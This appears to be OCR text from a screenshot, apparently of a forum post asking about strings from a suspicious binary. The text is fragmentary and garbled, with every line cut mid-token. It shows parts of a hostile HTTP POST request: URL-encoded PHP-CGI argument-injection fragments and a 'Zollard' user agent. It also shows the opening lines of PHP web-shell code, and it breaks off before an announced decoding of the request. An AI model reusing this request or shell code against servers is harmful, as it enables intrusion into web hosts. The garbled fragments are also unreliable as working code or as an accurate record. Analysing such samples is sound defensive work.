
/proc/self/exe
POST
?
%2D%64+%61%6C
4+%73%61%66%6
73%69%6D%75%6
75%6E%63%74%6
72%3D%6E%6F%6
65%3D%70%68%7
5F%72%65%64%6
74%5F%73%74%61
Host:
User-Agent: Zollard
Content-Type: appli
Content-Length:
Connection: close
<?php
$disablefunc = @ini_g
if (!empty($disablefun
$disablefunc = str_rep
$disablefunc = explod
What the heck..? And who is
#### Update ####
The POST Part resolves to: